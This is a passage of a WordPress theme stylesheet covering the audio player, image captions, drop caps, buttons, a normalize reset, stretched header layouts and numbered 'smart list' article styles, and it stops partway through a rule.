.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-hovered {
height: inherit;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-total {
position: relative;
margin-top: 0;
background: #eee;
outline: none;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-loaded {
background: transparent;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-current {
background: var(--td_theme_color, #4db2ec);
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle,
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content {
border-width: 0.25em;
}
.td-audio-player .mejs-controls .mejs-time-rail .mejs-time-handle-content {
top: -0.375em;
width: 0.875em;
height: 0.875em;
background-color: #fff;
border-color: #fff;
border-radius: 50%;
transform: none;
-webkit-transform: none;
-webkit-box-shadow: 0 0 1px #000000;
box-shadow: 0 0 1px #000000;
overflow: hidden;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider {
height: auto;
width: auto;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
position: relative;
top: 0;
background: #eee;
width: 3.125em;
height: 0.625em;
font-size: inherit;
border-radius: 100px;
overflow: hidden;
}
.td-audio-player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
background: var(--td_theme_color, #4db2ec);
}
.td-audio-player .mejs-time-float {
background: rgba(0, 0, 0, 0.7);
color: #fff;
border-color: transparent;
}
.td-audio-player .mejs-time-float .mejs-time-float-current {
font-size: 0.8em;
}
.td-audio-player .mejs-time-float .mejs-time-float-corner {
top: calc(100% + 1px);
border-color: rgba(0, 0, 0, 0.7) transparent transparent;
}
.td-audio-player .mejs-time {
padding: 0;
height: auto;
font-size: 0.85em;
line-height: 1;
color: #000;
}
.td-js-loaded .td-audio-player {
height: auto;
overflow: visible;
visibility: visible;
opacity: 1;
}
.wp-block-image.td-caption-align-left figcaption .mfp-title,
.wp-block-image .td-caption-align-left figcaption .mfp-title,
.wp-block-image.td-caption-align-left figcaption,
.wp-block-image .td-caption-align-left figcaption {
text-align: left;
}
.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image .td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption,
.wp-block-image .td-caption-align-center figcaption {
text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image .td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption,
.wp-block-image .td-caption-align-right figcaption {
text-align: right;
}
.wp-block-image.td-img-style-shadow {
box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
text-align: right;
}
p[class*="dropcapp"]:first-letter {
float: left;
display: block;
font-size: 50px;
line-height: 56px;
background-color: #4db2ec;
color: white;
text-align: center;
margin: 9px 13px 0 0;
padding: 2px 14px 4px;
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
text-transform: uppercase;
}
p.dropcapp1:first-letter {
padding-left: 18px;
padding-right: 17px;
font-size: 40px;
border-radius: 70px;
}
p.dropcapp2:first-letter,
p.dropcapp3:first-letter {
background-color: transparent !important;
color: #4B4B4B;
font-size: 79px;
line-height: 69px;
margin: 0 9px 0 0;
padding: 0 13px 0 0;
}
p.dropcapp3:first-letter {
font-weight: bold;
}
p.dropcapp4 {
margin-top: 40px;
}
p.dropcapp4:first-letter {
background-color: #000;
font-size: .85em;
line-height: 1;
color: #fff;
border-radius: 100px;
margin: -2px 15px 0 0;
padding: 9px 11px;
}
p.dropcapp4:after {
padding-top: 0;
}
p span.td_text_columns_two_cols {
display: block;
}
.wp-block-button .wp-block-button__link {
border-radius: 0;
cursor: pointer;
display: inline-block;
position: relative;
font-family: var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);
font-weight: 600;
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
height: 0;
}
.wp-block-table td,
.wp-block-table th {
padding: 2px 8px;
}.mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}   html {
font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; } body {
margin: 0;
}  article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
display: block;
} audio,
canvas,
progress,
video {
display: inline-block; vertical-align: baseline; } audio:not([controls]) {
display: none;
height: 0;
} [hidden],
template {
display: none;
}  a {
background-color: transparent;
} a:active,
a:hover {
outline: 0;
}  abbr[title] {
border-bottom: 1px dotted;
} b,
strong {
font-weight: bold;
} dfn {
font-style: italic;
} h1 {
font-size: 2em;
margin: 0.67em 0;
} mark {
background: #ff0;
color: #000;
} small {
font-size: 80%;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}  img {
border: 0;
} svg:not(:root) {
overflow: hidden;
}  figure {
margin: 0;
} hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
} pre {
overflow: auto;
} code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}   button,
input,
optgroup,
select,
textarea {
color: inherit; font: inherit; margin: 0; } button {
overflow: visible;
} button,
select {
text-transform: none;
} button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button; cursor: pointer; } button[disabled],
html input[disabled] {
cursor: default;
} button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
} input {
line-height: normal;
} input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box; padding: 0; } input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
} input[type="search"] {
-webkit-appearance: textfield; -moz-box-sizing: content-box;
-webkit-box-sizing: content-box; box-sizing: content-box;
} input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
} fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
} legend {
border: 0; padding: 0; } textarea {
overflow: auto;
} optgroup {
font-weight: bold;
}  table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} .td_stretch_container {
width: 100% !important; }
@media (min-width: 1141px) {
.td_stretch_container .td-header-menu-wrap.td-affix {
width: 100% !important;
}
}
.td-header-style-8 .td_stretch_container .td-header-sp-logo {
left: 0;
right: 0;
margin: auto;
pointer-events: none;
}
.td-header-style-8 .td_stretch_container .td-header-sp-logo img {
pointer-events: auto;
}
.td-header-style-8 .td_stretch_container .td-header-sp-logo {   }
@media (min-width: 1141px) {
.td-header-style-8 .td_stretch_container .td-header-sp-logo {
width: 1068px;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-8 .td_stretch_container .td-header-sp-logo {
width: 980px !important;
height: 82px;
top: 0;
}
.td-header-style-8 .td_stretch_container .td-header-sp-logo img {
max-width: 190px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-8 .td_stretch_container .td-header-sp-logo {
width: 740px !important;
height: 82px;
top: 0;
}
.td-header-style-8 .td_stretch_container .td-header-sp-logo img {
max-width: 140px;
}
}
.td-boxed-layout .td-header-style-8 .td_stretch_container,
.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo {
width: 1164px !important;
}
@media (max-width: 1180px) {
.td-boxed-layout .td-header-style-8 .td_stretch_container,
.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo {
width: 100% !important;
}
}
.td_stretch_content,
.td_stretch_content_1200,
.td_stretch_content_1400,
.td_stretch_content_1600,
.td_stretch_content_1800 { }
@media (min-width: 1141px) {
.td_stretch_content .sf-menu .td-mega-menu ul,
.td_stretch_content_1200 .sf-menu .td-mega-menu ul,
.td_stretch_content_1400 .sf-menu .td-mega-menu ul,
.td_stretch_content_1600 .sf-menu .td-mega-menu ul,
.td_stretch_content_1800 .sf-menu .td-mega-menu ul {
width: calc(100% + 2px) !important;
overflow: hidden;
left: 0 !important;
transform: translateX(0) !important;
-webkit-transform: translateX(0) !important;
}
.td_stretch_content .td_block_mega_menu,
.td_stretch_content_1200 .td_block_mega_menu,
.td_stretch_content_1400 .td_block_mega_menu,
.td_stretch_content_1600 .td_block_mega_menu,
.td_stretch_content_1800 .td_block_mega_menu {
width: 1114px;
margin-left: auto;
margin-right: auto;
overflow: visible;
}
.td_stretch_content .td_block_mega_menu:before,
.td_stretch_content_1200 .td_block_mega_menu:before,
.td_stretch_content_1400 .td_block_mega_menu:before,
.td_stretch_content_1600 .td_block_mega_menu:before,
.td_stretch_content_1800 .td_block_mega_menu:before {
content: '';
position: absolute;
top: 0;
right: 100%;
width: 100%;
height: 100%;
background-color: #fafafa;
}
.td_stretch_content .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td_stretch_content_1200 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td_stretch_content_1400 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td_stretch_content_1600 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td_stretch_content_1800 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
border-left: 1px solid #eaeaea;
}
.td_stretch_content .td_block_mega_menu.td-no-subcats:before,
.td_stretch_content_1200 .td_block_mega_menu.td-no-subcats:before,
.td_stretch_content_1400 .td_block_mega_menu.td-no-subcats:before,
.td_stretch_content_1600 .td_block_mega_menu.td-no-subcats:before,
.td_stretch_content_1800 .td_block_mega_menu.td-no-subcats:before {
display: none;
}
}
.td_stretch_content {
width: 100% !important; }
@media (min-width: 768px) {
.td_stretch_content .td-container {
width: 100% !important;
padding-left: 20px;
padding-right: 20px;
}
.td_stretch_content #td-top-search {
right: 10px;
}
.td_stretch_content .td-header-sp-recs {
float: right;
}
.td_stretch_content .td-header-menu-wrap.td-affix {
width: 100% !important;
}
.td_stretch_content .td-drop-down-search {
right: 10px;
}
}
.td_stretch_content_1200,
.td_stretch_content_1400,
.td_stretch_content_1600,
.td_stretch_content_1800 { }
@media (min-width: 768px) {
.td_stretch_content_1200,
.td_stretch_content_1400,
.td_stretch_content_1600,
.td_stretch_content_1800 {
padding-left: 20px;
padding-right: 20px;
}
.td_stretch_content_1200.td-header-menu-wrap-full,
.td_stretch_content_1400.td-header-menu-wrap-full,
.td_stretch_content_1600.td-header-menu-wrap-full,
.td_stretch_content_1800.td-header-menu-wrap-full {
padding-left: 0;
padding-right: 0;
}
.td_stretch_content_1200 .td-header-menu-wrap,
.td_stretch_content_1400 .td-header-menu-wrap,
.td_stretch_content_1600 .td-header-menu-wrap,
.td_stretch_content_1800 .td-header-menu-wrap {
padding-left: 20px;
padding-right: 20px;
}
}
.td_stretch_content_1200.td-footer-instagram-container,
.td_stretch_content_1400.td-footer-instagram-container,
.td_stretch_content_1600.td-footer-instagram-container,
.td_stretch_content_1800.td-footer-instagram-container {
padding-left: 0;
padding-right: 0;
}
.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram,
.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram,
.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram,
.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram {
margin-left: auto;
margin-right: auto;
}
.td_stretch_content_1200 .td-container,
.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram {
max-width: 1200px !important;
width: auto !important;
}
.td_stretch_content_1400 .td-container,
.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram {
max-width: 1400px !important;
width: auto !important;
}
.td_stretch_content_1600 .td-container,
.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram {
max-width: 1600px !important;
width: auto !important;
}
.td_stretch_content_1800 .td-container,
.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,
.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram {
max-width: 1800px !important;
width: auto !important;
}
.td-header-style-3 .td_stretch_content,
.td-header-style-4 .td_stretch_content { }
@media (min-width: 1141px) {
.td-header-style-3 .td_stretch_content .td-mega-row,
.td-header-style-4 .td_stretch_content .td-mega-row {
padding: 22px 0 16px 0;
}
.td-header-style-3 .td_stretch_content .td-mega-span,
.td-header-style-4 .td_stretch_content .td-mega-span {
width: 196px;
min-height: 202px;
float: left;
margin-left: 22px !important;
}
.td-header-style-3 .td_stretch_content .td-next-prev-wrap,
.td-header-style-4 .td_stretch_content .td-next-prev-wrap {
margin: 0 0 22px 22px !important;
}
}
.td-header-style-6 .td_stretch_content { }
@media (min-width: 1141px) {
.td-header-style-6 .td_stretch_content #td-header-menu {
padding-right: 48px;
}
}
.td-header-style-7 .td_stretch_content { }
@media (min-width: 1141px) {
.td-header-style-7 .td_stretch_content #td-header-menu {
padding-right: 48px;
}
}
.td-header-style-8 { }
.td-header-style-8 .td_stretch_content,
.td-header-style-8 .td_stretch_content_1200,
.td-header-style-8 .td_stretch_content_1400,
.td-header-style-8 .td_stretch_content_1600,
.td-header-style-8 .td_stretch_content_1800 {   }
@media (min-width: 1141px) {
.td-header-style-8 .td_stretch_content .td-header-top-menu,
.td-header-style-8 .td_stretch_content_1200 .td-header-top-menu,
.td-header-style-8 .td_stretch_content_1400 .td-header-top-menu,
.td-header-style-8 .td_stretch_content_1600 .td-header-top-menu,
.td-header-style-8 .td_stretch_content_1800 .td-header-top-menu {
width: auto;
}
.td-header-style-8 .td_stretch_content.td-header-top-menu-full .td-container,
.td-header-style-8 .td_stretch_content_1200.td-header-top-menu-full .td-container,
.td-header-style-8 .td_stretch_content_1400.td-header-top-menu-full .td-container,
.td-header-style-8 .td_stretch_content_1600.td-header-top-menu-full .td-container,
.td-header-style-8 .td_stretch_content_1800.td-header-top-menu-full .td-container {
padding-left: 20px;
}
.td-header-style-8 .td_stretch_content .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo {
left: 30px;
}
.td-header-style-8 .td_stretch_content #td-header-menu,
.td-header-style-8 .td_stretch_content_1200 #td-header-menu,
.td-header-style-8 .td_stretch_content_1400 #td-header-menu,
.td-header-style-8 .td_stretch_content_1600 #td-header-menu,
.td-header-style-8 .td_stretch_content_1800 #td-header-menu {
padding-left: 20px;
}
.td-header-style-8 .td_stretch_content .td-container,
.td-header-style-8 .td_stretch_content_1200 .td-container,
.td-header-style-8 .td_stretch_content_1400 .td-container,
.td-header-style-8 .td_stretch_content_1600 .td-container,
.td-header-style-8 .td_stretch_content_1800 .td-container {
padding-left: 0;
padding-right: 0;
}
}
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-style-8 .td_stretch_content .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo {
height: 82px;
top: 0;
}
.td-header-style-8 .td_stretch_content.td-container,
.td-header-style-8 .td_stretch_content_1200.td-container,
.td-header-style-8 .td_stretch_content_1400.td-container,
.td-header-style-8 .td_stretch_content_1600.td-container,
.td-header-style-8 .td_stretch_content_1800.td-container {
width: 980px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-8 .td_stretch_content .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo {
height: 82px;
top: 0;
}
.td-header-style-8 .td_stretch_content.td-container,
.td-header-style-8 .td_stretch_content_1200.td-container,
.td-header-style-8 .td_stretch_content_1400.td-container,
.td-header-style-8 .td_stretch_content_1600.td-container,
.td-header-style-8 .td_stretch_content_1800.td-container {
width: 740px !important;
}
}
@media (min-width: 1141px) {
.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,
.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo {
width: auto;
}
.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo {
max-width: 1200px;
}
.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo {
max-width: 1400px;
}
.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo {
max-width: 1600px;
}
.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo {
max-width: 1800px;
}
}
.td-header-style-10 .td_stretch_content { }
@media (min-width: 1141px) {
.td-header-style-10 .td_stretch_content .td-affix .td-main-menu-logo {
margin-left: 10px;
}
} .td-smart-list-pagination {
text-align: center;
margin-bottom: 26px;
}
.td-smart-list-button {
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
line-height: 40px;
background-color: #222;
color: #fff;
padding: 11px 24px;
font-size: 16px;
font-style: normal;
text-align: center;
-webkit-transition: background-color 0.2s ease 0s;
transition: background-color 0.2s ease 0s;
cursor: pointer;
margin: 0 10px;
}
.td-smart-list-button:hover {
text-decoration: none !important;
background-color: var(--td_theme_color, #4db2ec);
}
.td-smart-list-button .td-icon-left {
font-size: 14px;
position: relative;
top: 1px;
padding-right: 11px;
}
.td-smart-list-button .td-icon-right {
font-size: 14px;
position: relative;
top: 1px;
padding-left: 11px;
}
.td-smart-disable {
opacity: 0.5;
cursor: default;
-webkit-user-select: none; user-select: none;
}
.td-smart-disable:hover {
background-color: #222 !important;
}
.td-smart-list-dropdown-wrap {
text-align: center;
border: 1px solid #ededed;
margin-bottom: 26px;
clear: both;
}
.td-smart-list-dropdown-wrap .td-smart-list-dropdown {
height: 30px;
padding: 0 35px 0 10px;
margin: 10px 0;
overflow: hidden;
background-color: #fff;
border: none;
box-shadow: none;
-webkit-appearance: none;
appearance: none;
outline: none;
font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
max-width: 40%;
text-overflow: ellipsis;
cursor: pointer;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-smart-list-dropdown-wrap .td-smart-list-dropdown {
max-width: 50%;
}
}
@media (max-width: 767px) {
.td-smart-list-dropdown-wrap .td-smart-list-dropdown {
text-align: center;
max-width: 70%;
}
}
.td-smart-list-dropdown-wrap .td-smart-list-dropdown option { }
@media (max-width: 767px) {
.td-smart-list-dropdown-wrap .td-smart-list-dropdown option {
text-align: left;
}
}
.td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand {
display: none;
}
.td-smart-list-dropdown-wrap .td-smart-list-container {
display: inline;
position: relative;
}
.td-smart-list-dropdown-wrap .td-smart-list-container:before {
content: '';
width: 0;
height: 0;
position: absolute;
top: 7px;
right: 16px;
z-index: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid black;
pointer-events: none;
}
.td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 18px;
margin: 0;
background-color: transparent !important;
color: inherit; }
@media (max-width: 767px) {
.td-smart-list-dropdown-wrap .td-smart-list-button {
padding: 2px 6px;
}
}
.td-smart-list-dropdown-wrap .td-smart-list-button i {
display: none; }
@media (max-width: 767px) {
.td-smart-list-dropdown-wrap .td-smart-list-button i {
display: inline;
font-size: 12px;
top: 0;
}
}
.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before { }
@media (max-width: 767px) {
.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before {
content: '\e80c';
}
}
.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before { }
@media (max-width: 767px) {
.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before {
content: '\e80d';
}
}
.td-smart-list-dropdown-wrap .td-smart-list-button:hover {
background-color: transparent !important;
color: var(--td_theme_color, #4db2ec);
}
.td-smart-list-dropdown-wrap .td-smart-list-button span { }
@media (max-width: 767px) {
.td-smart-list-dropdown-wrap .td-smart-list-button span {
display: none;
}
}
.td-smart-list-dropdown-wrap .td-smart-disable:hover {
color: #222;
}
.td-smart-list-dropdown-wrap .td-smart-next {
border-left: 1px solid #ededed;
margin-left: 3px;
}
.td-smart-list-dropdown-wrap .td-smart-back {
border-right: 1px solid #ededed;
margin-right: 3px;
}
@-moz-document url-prefix() {
.td-smart-list-dropdown-wrap .td-smart-list-container:before {
top: 9px;
}
} .td_smart_list_1 {
position: relative;
overflow: hidden;
z-index: 1;
margin-top: 38px;
}
.td_smart_list_1 .td-item {
width: 100%;
}
.td-number-and-title {
text-align: center;
width: 100%;
padding: 8px 100px 4px 100px;
margin-bottom: 23px;
display: inline-block;
}
@media (max-width: 500px) {
.td-number-and-title {
padding: 60px 0 0 0;
margin-bottom: 20px;
}
}
.td-sml-current-item-title {
display: inline-block;
font-weight: 700;
font-size: 22px;
line-height: 26px;
margin-top: 0;
margin-bottom: 0;
}
.td-controls {
position: absolute;
top: 1px;
z-index: 2;
width: 100%;
}
.td-left-smart-list,
.td-right-smart-list {
position: absolute;
width: 88px;
height: 40px;
line-height: 40px;
background-color: #222222;
color: #fff;
font-size: 14px;
font-style: normal;
font-weight: 400;
text-align: center;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-left-smart-list:hover,
.td-right-smart-list:hover {
text-decoration: none !important;
background-color: var(--td_theme_color, #4db2ec);
}
@-moz-document url-prefix() {
.td-left-smart-list,
.td-right-smart-list {
line-height: 38px;
}
}
.td-right-smart-list {
right: 0;
}
.td-right-smart-list .td-icon-right {
font-size: 16px;
position: relative;
top: 2px;
padding-left: 11px;
}
.td-left-smart-list {
left: 0;
}
.td-left-smart-list .td-icon-left {
font-size: 16px;
position: relative;
top: 2px;
padding-right: 11px;
}
.td-slide-smart-list-figure img {
display: inline-block;
vertical-align: top;
}
.td-sml-caption {
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
font-style: italic;
font-size: 11px;
line-height: 17px;
margin-top: 5px;
margin-bottom: 21px;
}
.td-sml-description {
margin-top: 22px;
display: block;
} .td_smart_list_2 {
margin-top: 38px;
}
.td_smart_list_2 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 21px;
position: relative;
}
.td_smart_list_2 .td-sml-description {
margin-top: 0;
}
.td_smart_list_2 h2 {
margin: 2px 0 0;
line-height: 32px;
}
.td_smart_list_2 .td-item {
margin-bottom: 53px;
}
.td_smart_list_2 .td-sml-current-item-title {
margin-top: 5px;
width: 100%;
padding-left: 56px;
}
.td-sml-current-item-nr {
position: absolute;
top: 0;
left: 0;
font-weight: bold;
font-size: 22px;
line-height: 39px;
color: #fff;
background-color: #222222;
width: 37px;
height: 37px;
text-align: center;
display: inline-block;
} .td_smart_list_3 {
position: relative;
overflow: hidden;
z-index: 1;  }
.td_smart_list_3 .td-sml-current-item-title {
margin-top: 6px; }
@media (max-width: 767px) {
.td_smart_list_3 .td-sml-current-item-title {
font-size: 19px;
}
}
.td_smart_list_3 .td-number-and-title {
padding: 0 200px 0 52px;
text-align: left;
display: block;
}
.td_smart_list_3 .td-number-and-title h2 {
margin: 0;
}
.td_smart_list_3 .td-sml-current-item-nr {
position: absolute;
left: 0;
top: 1px;
}
.td_smart_list_3 .td-left-smart-list {
right: 98px;
left: auto;
}
.td_smart_list_3 .td-item {
width: 100%;
}
.td_smart_list_3 .td-sml-description {
margin-top: 0;
}
.td_smart_list_3 .td-sml-figure {
float: right;
margin-left: 20px;
width: 300px; }
@media (max-width: 767px) {
.td_smart_list_3 .td-sml-figure {
float: none;
margin-left: auto;
margin-right: auto;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_smart_list_3 .td-number-and-title {
padding-right: 106px;
}
.td_smart_list_3 .td-left-smart-list,
.td_smart_list_3 .td-right-smart-list {
width: 40px;
font-size: 0;
}
.td_smart_list_3 .td-icon-right {
top: 1px;
left: 1px;
line-height: 40px;
padding-left: 0;
font-size: 20px;
}
.td_smart_list_3 .td-left-smart-list {
right: 50px;
}
.td_smart_list_3 .td-left-smart-list .td-icon-left {
top: 1px;
line-height: 40px;
padding-right: 0;
font-size: 20px;
}
.td_smart_list_3 .td-slide-smart-list-figure {
width: 45%;
}
}
@media (max-width: 767px) {
.td_smart_list_3 .td-controls {
position: relative;
height: 40px;
margin-bottom: 25px;
}
.td_smart_list_3 .td-left-smart-list {
left: 0;
}
.td_smart_list_3 .td-number-and-title {
padding: 0;
text-align: center;
margin-bottom: 25px;
}
.td_smart_list_3 .td-sml-current-item-nr {
position: relative;
left: auto;
margin-right: 15px;
top: auto;
}
.td_smart_list_3 .td-slide-smart-list-figure {
width: 100%;
margin: 0 0 10px 0;
text-align: center;
}
} .smart-list-style-4 .td-post-content {
float: left;
}
.smart-list-style-4 .td-post-sharing-top {
margin-bottom: 0;
}
.td_smart_list_4 { }
.td_smart_list_4 .td-item {
width: 100%;
min-height: 181px;
border-bottom: 1px solid var(--td_grid_border_color, #ededed);
position: relative;
float: left;
padding: 30px 0 25px;
}
.td_smart_list_4 .td-item:first-child {
padding-top: 9px;
}
.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
top: 9px;
}
.td_smart_list_4 .td-item:last-of-type {
border-bottom: none;
}
.td_smart_list_4 .td-sml-current-item-nr {
font-size: 18px;
width: 32px;
height: 32px;
line-height: 34px;
top: 30px;
}
.td_smart_list_4 .td-sml-current-item-title {
font-size: 18px;
line-height: 24px;
padding-left: 47px;
padding-top: 5px;
display: inherit;
}
.td_smart_list_4 h2 {
line-height: 24px;
margin-bottom: 9px;
margin-top: 0;
}
.td_smart_list_4 .td-sml-figure {
float: right;
margin-left: 20px;
width: 150px; }
@media (max-width: 767px) {
.td_smart_list_4 .td-sml-figure {
float: none;
margin-left: auto;
margin-right: auto;
}
}
.td_smart_list_4 .td-number-and-title {
text-align: left;
padding: 0;
margin-bottom: 9px;
display: inherit;
}
.td_smart_list_4 .td-sml-description {
margin-top: 11px;
}
.td_smart_list_4 .td-sml-caption {
line-height: 14px;
margin-bottom: 0;
}
@media (max-width: 767px) {
.td_smart_list_4 .td-item {
display: table;
width: 100%;
}
.td_smart_list_4 .td-item:first-child {
padding-top: 30px;
}
.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr {
top: 0;
}
.td_smart_list_4 .td-slide-smart-list-figure {
margin: 0;
width: 100%;
text-align: center;
}
.td_smart_list_4 .td-number-and-title {
display: table-header-group;
text-align: center;
}
.td_smart_list_4 .td-sml-current-item-nr {
position: relative;
top: 0;
}
.td_smart_list_4 .td-sml-current-item-title {
padding: 10px 0;
}
}
@-moz-document url-prefix() {
.td_smart_list_4 .td-sml-current-item-nr {
line-height: 32px;
}
} .td_smart_list_5 {
margin-top: 38px;
}
.td_smart_list_5 .td-slide-smart-list-figure {
position: relative;
}
.td_smart_list_5 .td-sml-current-item-nr {
font-size: 26px;
width: 44px;
height: 44px;
line-height: 44px;
